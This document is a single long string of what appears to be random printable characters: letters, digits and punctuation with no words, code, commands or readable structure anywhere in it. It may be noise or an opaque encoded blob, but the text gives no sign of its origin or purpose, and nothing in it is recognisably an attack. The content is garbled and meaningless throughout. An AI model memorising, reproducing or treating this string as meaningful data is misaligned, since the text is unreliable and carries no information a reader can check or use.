u~+s^xz|:e-r:^i|(KL{V2|2d:-rDfh(Qih46LuDB-UFUO-x57z_A}2791We}V+iQVBVxqU(Vhi@h24TstYydVDh+fXd4727W}Y-CEp-%tioyyku)+q6kT-S9Dey-nQq7)STRBW~4hzELUtB%JyhSsu{nT|65k{1AB&XA@z~xWQ-y0iz}OTBDhyQYT49~BLTsfT}soDC7k(k^&)696;10AypEsozXpqxYo9)RrDy&QrDiNdOu(VVeI45}AQ5|-Ux(4_F9L-~^SS/%]pxFX}pQ5(t;90IUwLknJuCI(y&q]2Yzi+rUN;uRFS}UQ4q-)z~9swr1Nr;61-f+UX4(oWNuKytpr/@SIxSw_2RQCrrsyrri+DExFk:FL~xfK0U|A9t+YoD%O5x76A5@f9|:{(dQ^_JqJ@siEX6sUE1I_y~N6:A1L;xk~NoSNL^0sI{4]-fr:K-}nT-Lux0^o97u)~22o(BSAt2xd6Erwuofu5^Ur4-B/}hDefCzB:05;d];nThfk-42&/A1)xkh+Y%NVF{e1u&Y;Y)~KdYrNA~_hpo;riiuOW-Rf42B/TC5Vi:+5_DC+s11Y_(fQ%C&Ip0402~6Q1I)&rr-EN5w/T0hhTAxX:tyQh11iFze6ETo7U/@CTsTT12Y7sRWNyyr6LL+~Wx_;+D90Ri]E_ts}(9Y}7@d;|s|A^uAn4/&;(is(77fdVrWk2-DVN{^C9/R|zkud0TX9nwuEX5z|t:f|Wt0LES1d07en)k@}h7;eNQetV4zu2p+IQ6@An~xO~0TOVYQKp4NJ1:K;7&fqzq7fTX:^NoVu4XV))%E^5DfKLJk:(~pUizK^zIzodTQxi1)k(4J^(1oX_ChOkD@qoW(tL4nz^o;n0)-eD4{Xx1SWx|%TB1{}-KE^;CAU{5dwd4%w-0kqp1koo46~kOLS_|X_-o~/@C0Y@t0qi6rQiIy|/nx~r~TK~{Wr]}TrrhT-69z:J}:0nKL~(&^0izpo5+S0wt;-/y6%k)TNVeertIE5xUxLrrr}]:Tz{%;ik%:iEBDKF2rQF@Fwp{_A&N^{;dInND_It(in2e;FX_W/o|z(h7kw:h9rw&puhULSwWuwn6W{dwx-R@;%T9LTTn:-_x^Np0xVxy|rY_:_kAIiks_&ENyt:fzxO/Lzy4pOqALn^}]uN0TEF6e]F2Fuf1L0@JNu^1yso{queeL/)@W-:Az:~-Tkr]wuT|pL6yz6U&_DKUW{40Sh0:ur6KL:(rOBC/^L/qk2wJIU|oDIw;rxxYrBr49wYE9w}]W/p@LX]VDpAX{{er:zesYtIf:KDQVJe@yTWXo1OEex2uwx9u-RR;ph;rOiyLCuOE;wtrf5Ip6(NE/6x^fL6LL|WDTEEh7w2Yswe};hNU_zN~hrpx}rr97o]9ktS9hxDs~55/-1XwVSOtUwI]SyqA20y960RU052Fs5pBe:pYw19O7RLK&T]D-rkw{wR6-oRO+Lep6|zp2t9xS197:II_O|Wd4+;64yeFshIOL(k|^wyKNhE&~Wp//reQ]:67y6R}h+hEQJ;{A-~{I1;x;+RV4CyFXI5~2We7ox59LBO4/nSTyyT^pDpIO:R6I{^9+WR^xR:r^)yOdBN6J{iWJ+Cd^SLIK0Tqko_s)/-IL|rrIsIh_D]EqBx1V}}WxCI{LkBSLdywon)x%@~E}sfEXI@5F/xJDfoxi{&Wxr)uJ_XrTY2+;u&tz6-tz9I{h2En(K-EOOriA;rSon{r57(x]}o6}eRy6ROET9:t%XI1;4rJNTUr_-i0_A+ys@%SDstwCqfySYp:Ff6p]KtzuKhE0US)rU^U9;k|K^oJAxxo{k9E40zE4DO|5;ESnJy01NWdyd6-@JQxEhT6qBY(n;AW&K@oL)^OndohrE/E4i~E^o-{f(YU0|yWEx{WwB(S9qfz__InW%;LQ/_SV1Jz]_@J4s~rrx~t)kY6|fFzi2Y0wIiEJ9To%^LwTO%y{W/KIKd2T}sr:^Xy^0uzsukqi2SEI}&pp}]Siqx)AI(}iK4sDf]]prwiprw_uIWnww+:qw^i5e@QzEseLF9;;uTJzren^~IFRtOszxpJ^xR1XeODihy]ze/YI~I:hrR74e4]y9wdD1-uW^_LJw;xXB4EI4AW;u}EzEJtyEzk}uxKAiE46uW_wIrLuBK|u9NqrK;%DC1VXN_~i_uWur0EruQ&Ceu7xIN2&|WUw~:;qNOK4|-)SLi:iezY4~xNI{nARI_{O)5wRik1I/u^}I9Nz&f9I}iwB%ReFyqyErEKrr|+&V|;Ai@EN9Y;TK)k@Ey5}]-qO6B^}eqxkC4L^ru&w~AX%q4/:B0{66t6%6OfxnB{5)wDXC041Nex:5~Fdnzo:I|E+Q2@X{;CiBw5~)i/%-0E6qOy{E]QyxpVq}@rW-@EhFX-S]00dp4E)O}X01Oh1o4i7S2zJhB}U]}}Y]5]CF92Y}0%Xt0QRDiLsuz;uEx/2)I5_z|EyfCOD{CC~4xIQqS_KSBF+SIiJAVuIor~I-p-f]V^_IB:~CesTTkU^SRR:or~_Drihw^IJrp|4O9yT+|s|N|f}(DhJQA020+9qQq6OtO7U{i^U~6FSxVNK:x+_NFRN)0OpN|BNo2-%BAzkq}u;WwWY}pIWWsykfA^FrinA(DDVRXRtN@re:rd:Qp(C/~(h|q~p+;NB%yf(hQN55BffqY0~yzq&Nr~IB{h9sd]2@FNk}4|z+nwChVrAi%)T{(]rWUB9{TBKBrAOynA_62IkS~fJOwA4Jy]D2)BE^BITt)ir|]i1WCf4^2fDzLETSTruxwEySsNTfD+KW(SiwJxoA+fX5TRhthEd&NBo/f-OL/zk~BqtJ-]Qk|ATo:Qz%1E1o2Ai/~U;95-ExTN/Qt-xC4AQJ5I]5{]w~sEoVstAxOqO)dN1^}BkERNO1sA:zSp9NXA1L;y-U7(|_%iz5D|tiNf}r%NCXYfq20450|fQ;nuuBU]tAW}h9YtS5p}tK]AO66Q-r1F/{efO~dWEd/QChEYwh9/)hWuUprA-LW}xyWnour~xr7&X(u]1pTN&uuJdDry0wkYS6(zhp6zWSRnF~k_Bp;p@h5u_fIL2AFfB7E/ohs7Jr}E;|r&KQ@0Vu1{R;OdsiOD&prFCh;1UC9r1pe5dkru16IxU6kkC6u])p+0USuKK~BDAUhAS(SU0S1Ys6OOIo|y4E9Bkzkd5&&y&~|}S}Aw5hey~UX(ptq^5CqS5(qQyrq+2IA_))wfBuCQwiV-nqV7dWt9s-9Y1hk5rrd16+^4r@-tKu9JCd-216zy-}TIVhr+VwAK+YhY29tt-yif-ptVx%1XsN]~&CIKST2x|7{q}f}q};/nk}|7Q5WNf:s/7}VB5Fi45@4^)Arrn-6&^YUsThns_^Us2;Bh4WU|{V-;U]Uu}yUOk%rBA_npC_O:KAU_4NW]6qnkBS]6D1W&1Wp00_oKRnS5zUeQ6Q~2C+xQ(Kn)X]@T_|&45@nNYUr&s@^nV@UsRRdUdkKUVVKUVInV2q-BikoO9;dVB@}-hudWVUotQ(dE)S-LQQdr}VV0X;LO@TKu1q2WOJCUwdK]kn;s;kr&~^B5i|0XU6UYQLn}7;0qCVpIzpUsXkUsR_K&:YK&^VUDoWd+skdIpL24~QnOi@s:EVTO-^iJNQy_/]Xz&;tWS~OfI]UsCrDF2DB^@1S:OEXApxdY2/WWrVft2&%V5zJ^yBrWk@q^q{{-6Aq^f{WVX;s^Td2_7Inpr(%;TAW;hSs_S2JFJq7LWQ^+%9LD+WCqE_tF2^:Qk&hB:+r%DorzB5_@pi55:_kq9pStf}oB+itC&1oftV{Q^7Af6X1SLI{rxRA^^4q_SxykXFu_@R&pq1+^_A9^/VR_2^|Yw9uiEJiQeU&5~9hq]V}fKQUqYS4^)D%ddT]~~ek^1DWd;AyUwFrFko:CkL]]-Wd-~&pkD0I(2+uJf&J^oLQ-CX&O2I5^&Du^Q%C_^T42xR+_Le&@s&N^I)B;Wfkr;@~-e;Y|h%F;@YDy}Js^tFTidOrFs2xKE/Efx+/no@o~n_0+Err;YB1B5L42_C%Dz]woDuVrht|-A]%9sDi&sDfOdu4_nLwe/DLT)5xF7T1{1T0QKUtT%r~E+Su|US+~druE:prz@DkAJR]:^^u)D6X71(Td:__sR:5p]_Y_&R/JK~B40B6Yih(YnEfCqDW5}:fk)D]L|)+KfL]rx&XhTuFJU2w+/00Xd)ty72{YnDqi)Xi07XQwU4wSu4U;Wuy2:wf2riJzxh]IQ:T;EA)^r{UUXSOno:y):TB/&Fe+/x{N241%q}V5@dk0]}CBK2R|A@rYWV+AfBq]42+4{U(BVu:Q)LzX7Tz{fD{enD}W1qqQ)D~N+0)0{S:CA4r&wDxw~&2F{xqDwsnw%DoCd91K{}S~fsw]S2T:y;yK2CJkIh+sCpfTX1dKTQT}eNV:s|d9CttV9];|2t^R2pxNfiXUUxA:Q@fJiJAxTqKfN_d@s9QE22fNtVp~)DkD02d@//{h)pU@Q/&;BUUqEF26rrrx9nurBBrw{rtrrrrru]rLprrr)/Iu4_~TI;6{6StXS)(JR+w2Nz5~Ue~uK}B+ITf{|f0O:E~VkuF;4sWqX)k(SeI+4]Sry6oU(2DXJ]yuI(;^N_hknfuAT+CBp}W4%t&wAyNIV&qUhES-KY2KxhO:;SJdd2:z^:~BfwhOUk|0Re|4hi~0I(-zL/uShdiwp]DLW1DSiyeK{];CCNiuDYu~nEWE&B;p~:JRLW~9I0f2f{CCrChthSKE6D1+twSSBQ^]44e/e4Np&K/eL]%7Ip]Ix|zAzq9nSS&i5i6U7whRrCiJRWEdzI60~pw~k6:{^-6RFs0eWT:DI:xEqo++NB6nE;wOh-N&EVuI^&rh~%4u6~SRO9/D5)7:RU{k;w0I@;_LBuIxe(Cs]oQJx)o:kI+@-T5Ip5okA&EB-5Tiiwfkq~J-NEx:)f}z+iDoJDo{:fi1(_k~D1DrpJSq(X&S%oOWI~Srr-]~%NrXR-pW]OXu{2wWupRJ&TEqRC_rh5F:|]5uEpfqzDOB4)]z~]6KW^psIJwiWRUhru~kxr}zq%z9u@h_oqnQ19&59K^+25o1A7i7/OJK%W{_BWEBUdq9-E+__dX6U{d1Y1Q%/pD4Xz%TNu67yqEhCuKQBN%VwF|dW6Y_WEx+pKIeC-7oWI|rn(UNdEyXr(SDn}2yRp4I{%OA]Ek0BLp+IsxuC]@p%_X7dB)WrB(7{)EhoIBphN9hqu&xKFk+9AEwFyr_u&~e~rR2yDB6tfWL0h]N-^~&p@DS]S(i7YSEIVdVI:;DCIr&5Of7wyYS^LDrO;z}wUp~_]2At7wTWEyuSezuqprreVS;6]U(RoF-L;220q|~0/^eEwuKUUoB0kkA6o^^J9/ixuuETQ]Lyor/~uDWf]BwxWAY^WUUBT~I6sRxzNRppCy:I}R{A4J+}}s|FJ}fwV+CD^rISiIhKJK::LFq5Ex_-R6Aox-e|}pDu+TwC|w%}UYLIzrFrOxSO/uWuuruwoDyx-wwwDrDU6-JN~|9L}IR^ydtV+hwB7/u|rkSWF~OiYk%uJ1q9OV5C/AzrKwA5Ork-(Y^666qU]&kx1~|:2yh_JzNNk6DrWoxKyTupVfytk(nN01nT}A6d-YtdIRw/{T+Y5kkYL(&(1TxO5wCsSFAfnW0e4]R+i1JtS+oCnrrEE4~)hyp;W+)X7wTpfdory+JpwkCzBkdyU5QY6^hy2i&ppr1CC)Xxx-DhSpzEEn_dUI-VOoIqOO9)DBV6({R)RDI(/nti;X/T^w(XI-1iQ~NLW|^9DeBDL)9r%;FUr]OWtW|;R:~AXteCph]yBLLfy{FJO;0CWh1-Ot67R(_~E4NTL^kW_s(_--6n1rhYKKzwUI]T0_+ANU-DDpnDILC]BBi%0Lf:7FeQU/sB(V4(q45L/TEXE@ke/t_zr0TohRUyU+~%-6X0zW{VtfuQ2K7iKKO:yCJDyJ+rAEiYEA_9phTQ%zW6C+@B-O+D/x5EoooDi%0IL60]QC|&kupUt(on/7oAp~dx}}O:xDupuk^Oo+qR5@rwABtydrwCDpIxD9Y@dEpns]BJY{DWY@&5x:yFB-Vsxif1)YhisK{SwtESpC|{IFhD_~yWK^0WWRz-IL(xN1o-o4kEi;q-%R1VCBO{5r:K^}DCE/yuUUzCexAxDpx-6rIEOIyw%Lkrx4%hrw](B&|uBNErJ9z}L:V^wk]{ppRfLCVJW(xr]d(rBNIdzuhd0wI-}^zp~Ae%]+_S-O|LpqU]%EB{U4Kr;QETWu;FuJDO5;UAUOSNwB&qehnxyUeh6n|9}/NEzF;6Azfo9eTtrCr9pVSwLWNIKETCruxCrDp^yU~0eL:qiq&^~]+z~SDOEW9U+zxyx4X62WO~CuLr(Awr9]-NsT7]Ik6I)E~I}Jo{yT+&+pnI7Qf&9FESx6tT:V/|OUC0UfiJ6e%t)C6uV6)d0oWB/dWLS}{2;Ai}+Aq76}i1BFK{_@yW5K~h6WJ+}~E{6EI2t@F2{]Oyu+huqrIpDpIS0(EOBEEEkWexyUo-RwkY(CuSD6f|~z;ruu)xuxdN{rAWpxrnp@Lk-zw0^r-w2pU-6IA9/9s6k|z2nCW@0w-QdYIf+Uzi5LN6wYoQ~6o}^drVsyzTfiE}:fDiDx0:^nT{S-~Di~xWiiDot76%ts{oypW9ktNE)5dyxr6:ppzUODr~z2W]R/_(/Sqx|k2:IDu5x^O|-TB]sRxT^9;V-|r@@}zBXndr9sV]~F|B|C4/06uy;np2iYtyW2:5u0~-hOoIIIdz6i:f^7%IC~65}LKxAirQKOE{JB-S_TYJSn&:hp7OfN9ddYRr~V5ftL5o~uz6(|wFSy-L~9p0k(XsO]+R-tC5yo]0DVzqT/75&nqWwYt7J6iX@TrKdRrIV@zA^xU9R0%2QrKC+%u~}Tu^I{FJr2fAJ/0_:ILXYQO1xSkEI6i0ipB0Sy+BBE+wuLUp^p@{JU5)x/Bk]uuT99T6rwC/IrrC;YOKs((VUX^EYp0-rrRCIpdnEd;Wk+ui})@6OfTFqKIYO{Afq+Jy+Q:t^+B@EV+OyQJ+wdrkqkx_sOE)9-UkFV]S(}6eTOOBL;pK(+F}tnx+)p)iK_:{r{+W6F0+w+];Q}I1+S]5+F-QT|ehVpy(otp4n6IoW/S]|z_-|o4}:N{-tEIA0]%rSikh(BUNd1CpE-:20N&hAktE42E^E9wru4|pQpq|nFA0:4z}|NtTY+h|+W/+:A:tJfW_SEd+eW}XK0SD-t~kkiunfsyt+K49kt7/IUQQi1r(x&x@OBeR)uV{BDde7WEWodrxx(xTz+qRRtpApEryd^Erx_@izuxxE]+EdhBWW6w;pnqr9xQ-UR9B;k}&;/wh&]+-4}E09t^iyD^0i{&OsVI6IN_kQiB|V2w{^fK~}s]qy_/XfQ4uSJ&XA2_7}h)7}2IzVS}r42es&67@FK0E]|rIn;]wyXJRu;ErrpQV]TryD{eAU4oJVhxzBxNnoWtxtsI0uf}h5VR;4);KIhD%~1IyhwF1+IiiNDJ+W0N^_J5KLwi^z)LEi0YLJ(hnR2&%OV4XOC5IKt~USYuXfTtCiFuuFRiFe@%tJL5r]i&rD)0/{0s}k}k%k%{X/NxI{CYu%pCB]o~iwe(4ru]uBpuI~^_T@+}Lx+:6r}u-pFdAW)|Bw5CX_D;kB@Bw1uTf9]uBr;syQzqdE44|~x]sRuu52T5X+i-XSz-E+|iDix~z}Ii)Bxdi6CTw7~D{Q+9shtxiziI}N&zW+SzruW5~%xqhpp^:t0ES~0rR2Vzn7E)p;-9]f7+(9]XyXs&VOkBhrr~KN9Bt+YXR70Kox(Jp1{e9Swd~y:;Ni{Q;T~fo};iWh{yOEeW5hVL%LqkCRiUp_Eo1IW2po/qtx%FnIK|kf1FECxV}Rnw2&wV|~%4%JyFrn~%ILX^rrs%+A+1uKxddrxOpxxppUk(--~;Et/1;&uz&2i7_VUA~r]]]479Ts;D;IER2Drh2I]rOpr~Br7If@(9tIpSIDfQ0pu04I(&XT+@k^(Ehp(2LI7qAr7^_qe9RVW6:@-5/~)-qDE4-D9Uz&-nRI]J&AeYhVI@fhA+DqUzw@7}poepkr;7]wurVoNe;4~rn-ur/OBEqDr:JkUU9wrx+rY1CseLdi-ix]uuRo7y9&tLV0BCEI;DCpB&4sI9Nru10Sp4QIrBphih(2-uFk&u}VuW~Wu&-kYx-^76hk]-B9zV;IrTSx|-(sEoVVxzuRrh5IxVxRdN&Rw_7ANsSCyY)0xEBsWzx&h)zWy7QEYXsSh)@pfAhphq&r6/%y0&ASox4EDCo_S}{]hIx6ArB(6xf4p]fsL]W4EwXf0WfWykUCRD~s~RIhh-p6RVkN;wV%Ar|C(uL5Ro;+orkz{O;D%xIoSr;kO91~Jrh2WSIAWROBQSBC0]:yW-:f-uruL|YtJ9%UNAk_YxJE]DdUNWLzi|pRpoFfKrF)Tu6ID-FyE9_TAiR&~D&x6r~AQqr-hoRY~o(fF@DA]re+~IrrSExKf9RozERJA9r-pOD9J-s+VrIAo^:;TkTXy&+{Ew-JUonnR2WyWp@kJ0(SyhD@+VpuSDXiorE4OkxOAu{dOkuez-OdyWE2IW:u(D^fNI/7r}22h~@duAq7DxWtYU)/k2NKJF(tT0zr^YNAi(xt]2SxCpE_kAqE1WNE-oVykt--ih]T;pEXhnzindWn)D(r+4B]xE-}Y-zWfuph~|]pi]ru;:S||Qk|;Qh&)Su%/:Ew9^rxWxrNAKpENJBAS{WIi|px:hydOwkANwxAB1qIU/AIu^rx:XSVeR+;C+uU&WuUNi~npU;)dw^(p1y0/~B4XqrEr)V]y6x~Er6u:CI]fSqq1);~N2NE4-^||hNpu%BNtWq&TBBuxSxx)EuzxuA{UXr};;hrTNY-E9+roF+^;eq:D6()|QEhfQ-WUyyUkhrrO}pXW-WE;|xpe0xp7:-XS}WrFKSKxFzp}quhE;:p/K1srKSSp(YxrU@IVI+hwnF9|:eTqUn}y(InO:_6keo}+qn-6RxJ&RzWuu)J6DVA2;swue0@p](2Bu4opLqWAQoJdRASk@F^~hSDA%]x-kAA|9+6^YRJ6u5^~kspk;QJ7AepB|Fn^fK2I|{+WSen;@ew|w5Dr(U62sopxztnek):wOFrrdE~khtz(yrEr@4z(r}&-dkhEK%~iO0~prFI|:qU]O4BrCITzJkr&p-+O6~K:EBi(yd+O5@IuurJ]yn+u~)Uq4tw|{|xrwuwtu6pr~AduNS2~S6p]y}-IiYUS2%TNthEVsEIwOB6+@R0ph2p~k/@VO1hk]+duNu9uk&q]eQK]|-OQKFCr}Y}O|F1r](7BxQL-rrOOx60J6rtJqxDiVLpD9r{D~;zr:Yhyd7UxSRD-J^T-AzVki(N%JJ~VAx|B~r4}z90(]KI}|0h6:CDd6I^%60udWko^r-xqVkKhDB9qWUV0wzYu]rdWuLB{Oz_]qd+V+QeyUhFW]fqu]F4Q|IRTu|9Q~iX@^AT_u6;%V-|DODnidVVVB4~}:&r-@EiLrru6wSuLrrRSue&xpy^LwIp{uWL{~WDO9:/Jqwrf+LBIkENF4J+z:n@_S-z}sfCJhye%pN5i2E/-rzt{E+%KSpuE-BdThxXkzQ-kR1rY+R|S+47oJDtI+7eW6o-{rt/y&O-:IVD1ry4xpU]]Yu:ADNi){Yi1)+irNrkxEukWfBkRCqziOk--_Jq-WYRk|-hV+NQ0kY9oWx9YJuu-syOYopn2z;TrAxxdSIwUWIxuzrw7_-);CrxF]Uh(VW;U&;L4rihd@Jis%:CD6f{}:phLLk^i_FKCykAN1WI:76h%su;q~f0hJ:}DEL&/}VS:sdt~Yx};Dy_&~V7X)(kf{qX:%A+:u-d(-(hB_yN{u^7f:phpprrBU;sw/F~Ut~1:eOxD|U^E~isuWYQh1p2t}hD926n;:]D]k_7XYUrW/pxdBxXsDz%/hBrxprwKup1y{u~/N+i(;O4}SJh}JO|0FUL/Q1:_^D^(pCsk^LS7N;:W76w9d:n-%Vq74h2F){)XxI{EAJ@DSW~(EDp+L&6x1E}F^4rk9R5X]irES-Sy@_rp}fwtp-q-kW9rR%prwzprxe-U5@sYsu^po+-f%Q)7~zxt2kVriJo_B}RF@~B~qXCIyN^peF52y-+rr~IrA1(2w|prIIprDhD5&w]rdruO|1CR5}4Shwd5fB-D&&yuE&5_JUntkJ]IrEu)J(xf]~-DOIL]o:Ruq09C])I2W4{WzJ^r;Q|u|(yBtd+p}6wkFq5~h(yr}WrD9f5RzrLXpik;T}WN&+2tFU1;1B|X4~DphLIpr4DtYAi;4ID)]4sL](Lr/{UOrx6]]+Jp9DTIr(nW(wzorEyetJToL--qzi6k1pA9WKTQLR]Etpz0qOO(rq+zr2K0zE7:5X){ICdBLC61uww^1EY_(t]BL1k6Bu]OuCe@4tXy{2nndOi-90VDp~q/]Y:0}WuprrDStfeKpdoQ]]~&9r2VwXV:s@}r0kJ)u~Sh959F::4ULA:RsULJsRN}E|+Q5r0-tOBL]WX0)yEotNRDp~1yyf%Sri4UJ{1%V]BO9xT{~OAfJV)xpzKi&2)5zwirnT2;yo%1~rX4rI:Cr~)^W_NDz6iw]u9FrrN+@dB;ALw/ArfsAzEpWoYLrrur]4Xd(1q^d:oRkkY^2@K_L5/X(~Lwr01KYW0A4RzBB;RhAttDNU@T9fpT;h@LCkSySrw65t&]Nxq940xuxxK;ipAzx@;oVCuoBO]94U5fhOo+Dxk-VX|dzkpq;}C}KEsp{5|1V~W}YNFiIrxVhwde%0:I00z4/LwS{DEe~eN~Yx%)+r|TXIie%9eNWuIk{d{w1zs&Df2xd@5|exW+WB272LBwX|z_xDh5:]&fRx5|4NV(qw&z|p9E-YTkVr)S_6T91s&+z090])-I|XNqq^qx](]y(@FL^dhuLr-x@&|{A(@qorf15JYikBQXDF75nfpBsw7~Vr-EC]S~errBDwpx}2;_B|pCAOL)_w;:B}1xDnz/}|rI]osxNxDuuw2fFq1SdNE]t7Qp2+V}5kV~pU9u@OfBS-uzzzET%)52VJ0BpNrr0KC0fIsAq(4A6qoN|WprYkn}DiIs|_;I|o%_2py]fR:D|]QRT{N+@Upr:nAe}Loe4-fDpphyUsI)S6qN4f@nI(u&o-~r(wrr}4;rQdpu~EDE|Fpr@&_s0Bpoe%Fnp5+dO:(DqApp]S@XtdO)}ip59Lr]d}Q4%BUr}ARxn1nERJrNAh4oVokUsQ+}5x^^WzO@QzoriY-L6h%)rFfIBBt)yY9pL7sF2VN7k%1rr9LoQqfNO5io1o|xEhDuoyx+KOt52|(57-JJ5k%Y5Q-e/}qpe{-O])tArSBozk60hr1(reL}9qSYVy{n~VFN%)+5pBV{rNC4_AC9F5KtIO{R^NAowu:w_rxX_s/C-AJItRx&fIE&F|F5W9;p^BUiN~qS%Yxd{%n4f~JE4DVn^:k1^-fY4VS|wL~Q;]+px(C|_z4XrEuL+R5rkTz:NxrOCF@-9RoyF7Wf1+N~]-JVxEr(+W%76CU/fkWWFpw-+zDSAY5TK0D/VkF)FnyrzYewdqnkOru^;X7Uw]A6NqW{@0oA]q+O;0eSeek5^2{/IeN)pEd-rE{WeIV{eyp0;TLADItyp&x|pif(pNK-%BoNqJBt0eX:_UW2%-/D;U9Fo&/UYu_(;X/~Ew_tdT(q~e+KfKOzxrWqsSd|f;9uNui:}y@tS@J5&@onSW1u{@Y)%wO05Ctt{rn&6QTr;u~nYtXx5~LW{fkX)|tNex@u]w)E6{uQkLk]X/CJ}1i{rWW7Uu&WN/:6|@/W_/iwwEw%eeWCz]:/UVA;+9|@zR/BrLkxiy%UQEwd+94_+/1rFowK:97I]/0EIw{]hw{D|/{InQp&Vo]N2rwTpESRWn4Ndr5s/e4e%/4}:/}st1}&I/@n}D]66kC+O:tN}D4VIAI;z5&9Y/@@nqRfOuIKEpw|ziNw/&^TzszxR@W-IUi76QiCISE^-xud9C~]tIUI+9U)uxU90tTL{n6/1Q-weuxzuiW6pY@:xC;y~J6~OxQx-~77xKsVDYDDV%D}@_srpV4U^U%wr{t]d@B5ru/-9oVUwr^zTBfwV~rx^R%zkDOdS-z~2Qk9kFK9]q)&AQh-@A2dAq&dKDYfx0Yt9R/7&F59h+%t9o6C9^;tizd2n@fCUV|Y|iLYk+R(&Q:L2^oFR}}7R1z4{@uJs%NY{7Nd%eqn%25UVBxd^A({/Y97Xru/+9expy5e:RrpeuCOd;]^2npY]]hC6yJ5w){T+huphWUtThIVt;rnWW&yXdQVXrSipd;E^uzreuw+px)NqLu@WwToD_7tnnWEuzrRp{wwWpE{tSprDuwk-r6Ye{6RidNt9NOi+kpIyWU6q1wUzT-+nzC;s|S;yJwpzTYe9q6wWpu-%oV~-B;R(u1n~rpX|urO]TrrBNEzoA~uSu~OyrekKBdOTJqU-IJYn(R&{dq:nY1-QeVuV_@4up0&%_6^-KI5AOTVwU_L;Wu5J_]k5{K{%z{Y}@54K])S(L{29hRVrkI005Jiqy%p:0y%+wY:^]uJrrRxWohhoUI~0r})2wJQEVrSxN/2SRn{SB5urh%_9RUR(JN%4NXI_&UEKho^4WykxWJq+-6zdye-9hhJdp(z-Oeep6-W-eso9XXwwxKI:xQw/CWpnV00^Jqrt)o(y_Fe_6ziRuVEt^zqB9/UO6ESpBSzVTiidDDo+u;zx6pRR{6k{BToop05pf_;wLF]^)y(Y0UUWo+oI(J:U4i^VdB%iE)t&%ouCU9)FCkk@%yiBrf-E|tCU07AJxi|iS/VnyAYW:L001q5xwO_&SxVroKxuwKWfurV|kWqBqSBWrrN)T4O5%N;6Oehp{rWyS2z}uT+xB/N&t+6Jp%XY%^9@Ui50{xtK0+IxzIK2yuuxUUKC0xe:ruz+eEpK^XedDprWr+y0rwCk]/r;;+w4TIzTnY~V4]CSCYoeVFF/iONhx/99]RR)qp:;IE1xh+z|_C|26LS0o%:dkR]6Jwn(nsdQ2hh}V;|ez4z:_0WLo2/n^USJS4t-w|^r66L-dVk1d{5)779;2sF9K2Cuh7NXAq;ufoy-U&|}2d{/;7V]pA]Nx~7dC;EI--Y;oSkL_KTWO2(LszpuS%Syx2/~+4niy5A5txU7JWRB/BpUwK6zft^n+ruJi~o{{S/66LWr-zzX0uXe:Lp5w&+VDd]OTU]ehAupr{{WrF]]}hNpoK{kx@Rtd:Q|xidRQU0-OsTJwhhuNORtii7Iryp+NIeOEy]A~dT]CRV-)URIOoIDh-{LpC}}77}WD+I7eNNI{o{QWLLWd9})h0U~FDq2^-qCC}f)NTT]q~yh(K]KQQ;9DWi^qepw6])2YCkrzBqUz2dDAq97/&doy^Ah1NOxpw+ewrAJK(kTCe1Q:4%^AU~t}J}A)nx@:^OR6IDdi2B-tur%s]:WxkStJIBxTpKKu}0~qOOEEw+pKurIS+REy5wsTpws}DuI4VqLx0qWBAdyN)+96AW^}qDBVIpyEW|]x+DVuzWu9UhDEVIrJ0QBhfqrki1~-2tD9LOr7@(SIWVuuwkEn_(pe4~UBx]SyfD2u4:t^iW}44x2]B1WB}4NYB9_r^7{kIuA+:-JI6u5:tOUxzQSu;1^t~_QKRISYxip6hxkB{xu~NE6{rDz+%ni6NRz(1rfprh01iJTFYBVY;O+]-&;dWL;E2dw-J|s;;EOry4rxr/L2/r;nKyOS%XIrk]+hx]xTSpx}B6S]::f{9sexk+VprxAdUiAykBWpe-9+U50rtVSUBho5prVQ%I+k91SUuI{iOtk%pprUYpWE|/r016ez9rVwpO};(Ksxq(kIAo)&x9f6p(dYhSpKhT(y)I2]7^OLhy:wn~yJ+{~5&%y-5DxE27Q]I(q]0sI%Tz(yUz5EfT9~2e|)ky&1pWTwI-Br-~B-{Aqi9rVeyh0{:Lx6y5NE^i:qA9;2-xJ&uWpOnKYNy7qxB{pRuC2sdpy}{(Fk))WrQN/yx]W|T2q6QT6J5EyQ]Ltx9B1:uupuOdBLA{xS+Eu+x^NTw@sJAS|6yiWkJ4;~N/{Lx]Kuxp:pyfWIF+)ErXXE_;ThJ:OnEKrS|(pyT1sR&w}dRrsY0tO-6YND;V&wwdVD4-wR0ur-6Sysz9BydT)pktWJuRxVxf-2SJuDe0~JNkEJy6_VpsiFp(r9uwJdDh|&L-~k)VyB6]hk-KUyC7LY{Ap~Sf}0(kiDWU)zEd;+{Suxz]kr^S4n]zw9A-0V^XF;zXLq9J2}S0Bw^_Ep2wzI/NV^J~hoq]ihy6EWUB+//Eupw%|~]x&kJ&R4{}QtQC-O5kh5SrE)+OIK]izYQB:Sxf%OkNR4AqfxxhWLIrd}kE_rEyDz&u4NRrqWo0h;o{E~qxSrz:QUJuD+-hYe{}7/Ed}JuuuhpOp4];L@QL6xW5ehXDwxs+A2(~S^~iKf%J~qVuD%-ud4I:%frEnR-t+)w97)DhoY|29CYr1t}4+;;%_q]~%64Bx)5U/qO+rydD;u&OzB+rewheQ4qOo_2uU4@&wkA%NrE+C6Ui&k5EN_fyY%SyI]r|]RipI5EuxUp@N{9;Ex}k-ISu_/hx]%;kD(}]WB+;z9+hw-Dp4Ky{SEeO_K91WufF5xqVSVq]pIFz]nUN2Wk|%B+_eTurAtpoSYOoW-AJw57opCpu4Fp-|^-(f7QF6zF;TT5yU5WRr+|%OS;0DwJ|+YrtBEyhL2Wd4OnFQ7/LLz5/K@D^Q-S29e/FEzD6:n]5BFs_%_QW2_n@Ry~X5pI4Yo4Yx0@}ES:ow/XeWEkry57]&&BRY|{@]9FTf1tJ_WJ+Q{S7}4-{U%F2i^pwt(zt:2TI}Fdn:%]w-EBWEr]:xr|U{An4Epp]JkhWpkn1rk|)AK)Ls5}np~x-:fXBWF~/-rsXfuTuuIWCxd6Cd^BkEwIe^:y-@DNts2N:o&B}x%u-T9NU@O;2|EL|xT0YdAqUyNtA_rk)Bo|rIYw2uBT}TEK(7nR^5edX4+{&wL}7WnA/rw&RJ^rWTdpr}pS2~AyqoApw@0eTFt6n+OTtisDKUxkOep9nBeyrF1DU9y)~)~]rNnJu)WedD(U/4KYW2+NWk:A]D~OW;z%@U+h]h1n;9^etL@7uxC09puIr+y6OBt-&:IV_YreJC9QrBB^]u{w4pVnuXTsz{ni&Y06EkQER(N~i0|tVBW6+xwrrE|Iw:r]QWpR2^hX_hT|KWR2J5ndfIYA5]2hVziAhn2;W~NCpIEf;ORp5Nhk^t5Rr4eQ+OYK7DA-A~sw|f7{^S:yQ~IXA2~&|;rx{%x%WTnDf]7OorW:I